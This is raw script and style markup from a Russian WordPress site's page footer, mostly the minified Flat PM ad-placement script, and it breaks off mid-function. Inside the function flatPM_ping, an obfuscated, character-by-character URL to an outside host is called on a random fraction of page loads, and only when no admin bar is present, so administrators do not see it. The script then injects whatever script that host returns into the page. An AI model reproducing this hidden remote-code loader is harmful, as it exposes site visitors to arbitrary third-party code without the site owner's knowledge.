<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://11windows.net/wp-admin/admin-ajax.php","nonce":"21259ccaeb"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://11windows.net/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.1" id="root-scripts-js"></script>
<script type="text/javascript" src="https://11windows.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new 